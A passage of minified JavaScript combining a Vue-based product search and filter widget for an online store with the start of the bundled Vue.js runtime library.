instock";p.currOffset=e,p.filterCount=0,""!==this.sortField&&t.sort(this.sortField),p.filters.forEach(function(e){"textFacet"===e.type&&e.selected.length>0?(t.textFacetFilters(e.field,e.selected),p.filterCount+=e.selected.length):"numericFacet"===e.type&&e.selected.length>0?(e.selected.forEach(function(n){t.numericFacetFilters(e.field,n[0],n[1])}),p.filterCount+=e.selected.length):"singleStatic"===e.type&&e.selected.length>0&&(n="catalog_visibility = visible",p.filterCount+=e.selected.length)}),n.trim().length>0&&t.filter(n),void 0!==p.currentRequest&&p.currentRequest.isPending()&&p.currentRequest.cancel(),p.currentRequest=f.resolve().then(function(e){return t.search(p.query.trim(),st_collection_id)}),p.currentRequest.then(function(t){if(void 0===t||null===t)throw new Error("Something Went Wrong");p.errorEncountered=!1,p.loader=!1,p.responseTime=t.responseTime,p.totalHits=t.totalHits,0===e?(p.scrollVal=0,p.results=[],jQuery("#st-scroll").scrollLeft(0),jQuery(".filter-list-container,.filter-list-desktop,.filter-container").scrollTop(0),window.scrollY>250&&(setTimeout(function(){p.goToTop()},100),setTimeout(function(){p.onFocusScroll=window.scrollY},500)),p.results=t.results):p.results=p.results.concat(t.results),p.resultsEnd=p.results.length>0&&p.results.length===p.totalHits,p.filters.filter(function(e){return!e.isStatic}).forEach(function(e){if("singleStatic"!==e.type){e.values.length=0;var n=t.textFacets[e.field];if(void 0!==n&&null!==n&&n.length>0&&(n.forEach(function(t){e.values.push({name:t.label,count:t.value})}),"size"===e.field)){var r=function(t){var n=e.values.find(function(e){return e.name===t});void 0!==n&&(e.values.splice(e.values.indexOf(n),1),e.values.push(n))};r("50ml"),r("100ml"),r("120ml"),r("150ml"),r("200ml"),r("250ml"),r("300ml"),r("400ml"),r("500ml")}var i=t.numericFacets[e.field];void 0!==i&&null!==i&&i.length>0&&i.forEach(function(t){t.count>0&&e.values.push({min:t.min.toString(),max:t.max.toString(),count:t.count})})}})}).catch(function(e){console.error(e),p.errorEncountered=!0,p.loader=!1,p.goToTop()})},loadMore:function(){if(p.isOpen){if(void 0!==p.currentRequest&&p.currentRequest.isPending())return;p.search(p.currOffset+p.pageSize)}},getFilterCurrency:function(e){return Math.round(Currency.convert(e,"INR",p.activeCurrency))},breadCrumbScroll:function(e){var t=0;parent=jQuery("#st-scroll");var n=parseInt(e,10);if(0===t){t=1;var r=parent.scrollLeft()+700*n;parent.animate({scrollLeft:r},"slow")}clearInterval(t),t=0},pushQuery:function(){var e=l.withQuery(p.query).currentUrl;n.recordQuery(p.query),p.isOpen&&history.pushState(e,"query",e)},init:function(){var e=window.location.href;if(e.includes("/st-search")){p.inputBox.val(p.query),jQuery(".main-page-wrapper").hide(),jQuery("body").addClass("searchtap"),p.isSearchPage=!0,p.isOpen=!0;var t=l.parseUrl(e),r=t.query;null!==r&&void 0!==r&&""!==r?(p.query=r,document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("direct"),p.inputBox.val(p.query),!0===jQuery.isEmptyObject(t.filters)&&""===t.sort||p.pushQuery()):console.log(e);var i=t.sort;i&&(p.sortLabel=p.sorts.find(function(e){return e.field===i}).label,p.sorting(p.sortLabel));var o=t.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){if(e.title===t)if("textFacet"===e.type||"singleStatic"===e.type)e.selected=o[t].map(function(e){return decodeURIComponent(e)});else if("numericFacet"===e.type){var n=!0,r=!1,i=void 0;try{for(var a,s=o[t][Symbol.iterator]();!(n=(a=s.next()).done);n=!0){var c=a.value;e.selected.push(c.replace(/ /g,"").split("-"))}}catch(e){r=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}}else e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1})}),p.pushFilter()}p.search(0),window.addEventListener("load",function(){setTimeout(function(){p.goToTop()},300)},!1)}else p.inputBox.val()&&p.inputBox.val("")},pushFilter:function(e){var t=[];t=void 0===e?p.filters.filter(function(e){return e.selected.length>0}):p.filters.filter(function(t){return t.selected.length>0&&t.field!==e}),l.clear();var n=void 0,r="";t.length>0?t.forEach(function(e){"numericFacet"===e.type?n=l.withNumericFilters(e.title,e.selected):"textFacet"===e.type?n=l.withFilters(e.title,e.selected.map(function(e){return encodeURIComponent(e)})):(p.includeOutOfStock=!p.includeOutOfStock,n=l.withFilters(e.title,e.selected)),r=n.currentUrl}):(l.clear(),r=l.getCurrentUrl()),r=(r=r.replace(/%20/g,"+")).replace(/%2C/g,","),p.search(0),history.pushState(r,"filter",r)},clearFilters:function(e){var t=p.filterCount;if(void 0!==e)"includeOutOfStock"!==e?(p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e)):(p.includeOutOfStock=!1,p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e));else{p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear();var n=l.getCurrentUrl();history.pushState(n,"clear-filter",n),p.query.length>0&&t>0&&p.search(0)}},emptyPushedFilters:function(){p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear()},sorting:function(e){p.sortLabel=e;for(var t=0;t<p.sorts.length;t++)p.sorts[t].label===p.sortLabel?p.sorts[t].active=!0:p.sorts[t].active=!1;"Relevance"!==p.sortLabel&&n.recordSortEvent(p.sortLabel),p.search(0),p.pushSort(),p.showMobileSort=!1},pushSort:function(){var e=l.withSort(this.sortField).currentUrl;history.pushState(e,"sort",e),p.filterCount>0&&p.pushFilter()},getNotSelectedFilters:function(e){if(void 0!==p){var t=p.filters.find(function(t){return t.field===e}),n=t.values;return"textFacet"===t.type?t.selected.forEach(function(e){n=n.filter(function(t){return t.name!==e})}):"numericFacet"===t.type&&t.selected.forEach(function(e){n=n.filter(function(t){if(t.min!==e[0]&&t.max!==e[1]&&t.count>0)return t})}),n}},numberWithCommas:function(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},getSelectedCount:function(e,t){var n=p.filters.find(function(e){return e.field===t}),r=void 0;return"textFacet"===n.type?r=n.values.find(function(t){return t.name===e}):"numericFacet"===n.type&&(r=n.values.find(function(t){if(t.min===e[0]&&t.max===e[1])return t})),void 0!==r?r.count:0},filterAnalytics:function(e,t,r){!1!==r&&n.recordFilterEvent(e,t+" : "+r)},productViewed:function(e){e&&n.recordProductViewedEvent(e)},goToTop:function(){window.scroll({top:0,left:0,behavior:"smooth"})},imageModifier:function(e){if(null!==e&&void 0!==e){var t="";if(p.isDeviceMobile){t="260x";var n=e.src.lastIndexOf(".");return e.src.slice(0,n)+"_"+t.toLowerCase()+e.src.slice(n)}t="420x";var r=e.src.lastIndexOf(".");return e.src.slice(0,r)+"_"+t.toLowerCase()+e.src.slice(r)}},compareValues:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"asc";return function(n,r){if(!n.hasOwnProperty(e)||!r.hasOwnProperty(e))return 0;var i="string"==typeof n[e]?n[e].toUpperCase():n[e],o="string"==typeof r[e]?r[e].toUpperCase():r[e],a=0;return i>o?a=1:i<o&&(a=-1),"desc"===t?-1*a:a}},openModal:function(){p.isOpen||(jQuery(".main-page-wrapper").hide(),jQuery(".smile-launcher-frame").hide(),jQuery("body").addClass("searchtap"),jQuery(".announcement_mobile").css("display","none"),p.beforeSearchStartLink=window.location.href,p.isOpen=!0),p.pushQuery(),p.search(0)},closeModal:function(){!1===p.isSearchPage?(document.title="",jQuery(".main-page-wrapper").show(),jQuery(".input-close-btn").hide(),jQuery(".smile-launcher-frame").show(),jQuery("body").removeClass("searchtap"),p.results=[],p.isOpen=!1,p.emptyPushedFilters(),p.sortLabel="Relevance",p.sorts.forEach(function(e){e.active=!1}),p.sorts[0].active=!0,p.results.length=0,p.loader=!0,setTimeout(function(){history.pushState(p.beforeSearchPage,"last url",p.beforeSearchPage)},100),p.includeOutOfStock=!1,p.goToTop(),l.clearSort(),document.title=p.currentTitle):window.location.href=u}},filters:{truncate:function(e,t){return t=t||30,e.length<=t?e:e.slice(0,t-"...".length)+"..."},numberWithCommas:function(e){if(void 0!==e)return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},computed:{getHomePageUrl:function(){return u},topFilter:function(){return this.filters.find(function(e){return e.onTop})},sortField:function(){var e=this;return this.sorts.find(function(t){return t.label===e.sortLabel}).field},isDeviceMobile:function(){return window.matchMedia("only screen and (max-width: 1024px)").matches},isDeviceIpad:function(){return window.matchMedia("only screen and (max-width: 834px)").matches}}});window.addEventListener("popstate",function(e){var t=window.location.href;if(p.isOpen&&t.includes("/st-search")){var n=l.parseUrl(e.state);p.showMobileFilter=!1;var r=n.query;null!==r&&void 0!==r&&(p.query=r,p.inputBox.val(r),l.withQuery(r));var i=n.sort;p.sortLabel=i?p.sorts.find(function(e){return e.field===i}).label:"Relevance",l.clear();var o=n.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){p.emptyPushedFilters();var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){e.title===t&&("textFacet"===e.type||"singleStatic"===e.type?e.selected=o[t].map(function(e){return decodeURIComponent(e)}):"numericFacet"===e.type?o[t].forEach(function(t){e.selected.push(t.replace(/ /g,"").split("-"))}):(e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1))})})}else p.emptyPushedFilters();n.load&&location.reload(),p.search(0)}else location.reload()}),p.currentTitle=document.title;var d=null,h=(0,o.default)(p.openModal,100);p.inputBox.focus(function(){p.onFocusScroll=window.scrollY}).submit(function(e){e.preventDefault()}).on("input",function(e){e.preventDefault(),null!=d&&clearTimeout(d),d=setTimeout(function(){d=null,p.query=jQuery(e.target).val().trim(),p.query.length>0?(document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("type"),h()):p.closeModal()},100)}),jQuery("body").on("click",function(e){jQuery(e.target).closest(".st-sorting-wrapper").length||jQuery(e.target).closest(".sort_h").length||(p.showMobileSort=!1)}),jQuery('input[name="s"]').keypress(function(e){if(13===(e.keyCode?e.keyCode:e.which))return e.preventDefault(),e.stopPropagation(),!1}),jQuery(".input-close-btn").click(function(){jQuery("input[name='searchKeyword']").val(""),setTimeout(function(){jQuery("input[name='searchKeyword']").focus()},500),p.closeModal()}),jQuery(".input-close-btn").hide(),window.addEventListener("scroll",function(){p.backToTop=window.scrollY>250,window.scrollY>p.onFocusScroll+100&&p.isDeviceMobile&&(jQuery("input[name='s']").blur(),p.onFocusScroll=window.scrollY),window.scrollY>400+p.scrollVal&&(p.totalHits>p.currOffset+p.pageSize&&p.loadMore(),p.scrollVal=window.scrollY)}),setTimeout(function(){p.init()},500)})},function(e,t,n){(function(t,n){var r;r=function(){"use strict";var e=Object.freeze({});function r(e){return null==e}function i(e){return null!=e}function o(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function l(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function d(e){var t=parseFloat(e);return isNaN(t)?e:t}function h(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=h("slot,component",!0),y=h("key,ref,slot,slot-scope,is");function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function g(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var w=/-(\w)/g,C=b(function(e){return e.replace(w,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),x=/\B([A-Z])/g,S=b(function(e){return e.replace(x,"-$1").toLowerCase()}),T=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function j(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function F(e,t){for(var n in t)e[n]=t[n];return e}function E(e){for(var t={},n=0;n<e.length;n++)e[n]&&F(t,e[n]);return t}function O(e,t,n){}var A=function(e,t,n){return!1},R=function(e){return e};function $(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return $(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),c=Object.keys(t);return a.length===c.length&&a.every(function(n){return $(e[n],t[n])})}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if($(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var L="data-server-rendered",N=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:A,isReservedAttr:A,isUnknownElement:A,getTagNamespace:O,parsePlatformTagName:R,mustUseProp:A,async:!0,_lifecycleHooks:D},M=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B,H=new RegExp("[^"+M.source+".$_\\d]"),V="__proto__"in{},Q="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=z&&WXEnvironment.platform.toLowerCase(),G=Q&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,Y=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===W),Z=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(Q)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var re=function(){return void 0===B&&(B=!Q&&!z&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),B},ie=Q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function oe(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,se="undefined"!=typeof Symbol&&oe(Symbol)&&"undefined"!=typeof Reflect&&oe(Reflect.ownKeys);ae="undefined"!=typeof Set&&oe(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,le=function(){this.id=ue++,this.subs=[]};le.prototype.addSub=function(e){this.subs.push(e)},le.prototype.removeSub=function(e){m(this.subs,e)},le.prototype.depend=function(){le.target&&le.target.addDep(this)},le.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},le.target=null;var fe=[];function pe(e){fe.push(e),le.target=e}function de(){fe.pop(),le.target=fe[fe.length-1]}var he=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var ye=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function me(e){return new he(void 0,void 0,void 0,String(e))}function _e(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var ge=Array.prototype,be=Object.create(ge);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=ge[e];U(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var we=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var xe=function(e){var t;this.value=e,this.dep=new le,this.vmCount=0,U(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];U(e,o,t[o])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Se(e,t){var n;if(s(e)&&!(e instanceof he))return g(e,"__ob__")&&e.__ob__ instanceof xe?n=e.__ob__:Ce&&!re()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new xe(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,i){var o=new le,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!i&&Se(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return le.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!i&&Se(t),o.notify())}})}}function je(e,t,n){if(Array.isArray(e)&&l(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Fe(e,t){if(Array.isArray(e)&&l(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||g(e,t)&&(delete e[t],n&&n.dep.notify())}}xe.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},xe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Se(e[t])};var Ee=q.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=se?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],g(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):je(e,n,i));return e}function Ae(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Re(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function $e(e,t,n,r){var i=Object.create(e||null);return t?F(i,t):i}Ee.data=function(e,t,n){return n?Ae(e,t,n):t&&"function"!=typeof t?e:Ae(e,t)},D.forEach(function(e){Ee[e]=Re}),N.forEach(function(e){Ee[e+"s"]=$e}),Ee.watch=function(e,t,n,r){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in F(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return F(i,e),t&&F(i,t),i},Ee.provide=Ae;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?F({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)g(e,o)||s(o);function s(r){var i=Ee[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(g(i,n))return i[n];var o=C(n);if(g(i,o))return i[o];var a=k(o);return g(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ne(e,t,n,r){var i=t[e],o=!g(n,e),a=n[e],s=Ue(Boolean,i.type);if(s>-1)if(o&&!g(i,"default"))a=!1;else if(""===a||a===S(e)){var c=Ue(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(g(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var u=Ce;ke(!0),Se(a),ke(u)}return a}var De=/^\s*function (\w+)/;function qe(e){var t=e&&e.toString().match(De);return t?t[1]:""}function Me(e,t){return qe(e)===qe(t)}function Ue(e,t){if(!Array.isArray(t))return Me(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Me(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ve(e,r,"errorCaptured hook")}}Ve(e,t,n)}finally{de()}}function He(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&f(o)&&!o._handled&&(o.catch(function(e){return Be(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){Be(e,r,i)}return o}function Ve(e,t,n){if(q.errorHandler)try{return q.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Qe(t,null,"config.errorHandler")}Qe(e,t,n)}function Qe(e,t,n){if(!Q&&!z||"undefined"==typeof console)throw e;console.error(e)}var ze,We=!1,Ge=[],Ke=!1;function Je(){Ke=!1;var e=Ge.slice(0);Ge.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&oe(Promise)){var Xe=Promise.resolve();ze=function(){Xe.then(Je),Y&&setTimeout(O)},We=!0}else if(K||"undefined"==typeof MutationObserver||!oe(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ze=void 0!==n&&oe(n)?function(){n(Je)}:function(){setTimeout(Je,0)};else{var Ye=1,Ze=new MutationObserver(Je),et=document.createTextNode(String(Ye));Ze.observe(et,{characterData:!0}),ze=function(){Ye=(Ye+1)%2,et.data=String(Ye)},We=!0}function tt(e,t){var n;if(Ge.push(function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)}),Ke||(Ke=!0,ze()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!s(t)||Object.isFrozen(t)||t instanceof he)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return He(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)He(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,a,s){var c,u,l,f;for(c in e)u=e[c],l=t[c],f=it(c),r(u)||(r(l)?(r(u.fns)&&(u=e[c]=ot(u,s)),o(f.once)&&(u=e[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,e[c]=l));for(c in t)r(e[c])&&i((f=it(c)).name,t[c],f.capture)}function st(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ot([c]):i(s.fns)&&o(s.merged)?(a=s).fns.push(c):a=ot([s,c]),a.merged=!0,e[t]=a}function ct(e,t,n,r,o){if(i(t)){if(g(t,n))return e[n]=t[n],o||delete t[n],!0;if(g(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function ut(e){return a(e)?[me(e)]:Array.isArray(e)?function e(t,n){var s,c,u,l,f=[];for(s=0;s<t.length;s++)r(c=t[s])||"boolean"==typeof c||(l=f[u=f.length-1],Array.isArray(c)?c.length>0&&(lt((c=e(c,(n||"")+"_"+s))[0])&&lt(l)&&(f[u]=me(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?lt(l)?f[u]=me(l.text+c):""!==c&&f.push(me(c)):lt(c)&&lt(l)?f[u]=me(l.text+c.text):(o(t._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(e):void 0}function lt(e){return i(e)&&i(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=se?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&g(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var c=e[o].default;n[o]="function"==typeof c?c.call(t):c}}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(dt)&&delete n[u];return n}function dt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e){return e.isComment&&e.asyncFactory}function vt(t,n,r){var i,o=Object.keys(n).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==e&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=yt(n,c,t[c]))}else i={};for(var u in n)u in i||(i[u]=mt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=i),U(i,"$stable",a),U(i,"$key",s),U(i,"$hasNormal",o),i}function yt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ut(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!ht(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function _t(e,t){var n,r,o,a,c;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))if(se&&e[Symbol.iterator]){n=[];for(var u=e[Symbol.iterator](),l=u.next();!l.done;)n.push(t(l.value,n.length)),l=u.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=t(e[c],c,r);return i(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=F(F({},r),n)),i=o(n)||("function"==typeof t?t():t)):i=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function bt(e){return Le(this.$options,"filters",e)||R}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Ct(e,t,n,r,i){var o=q.keyCodes[t]||n;return i&&r&&!q.keyCodes[t]?wt(i,r):o?wt(o,e):r?S(r)!==t:void 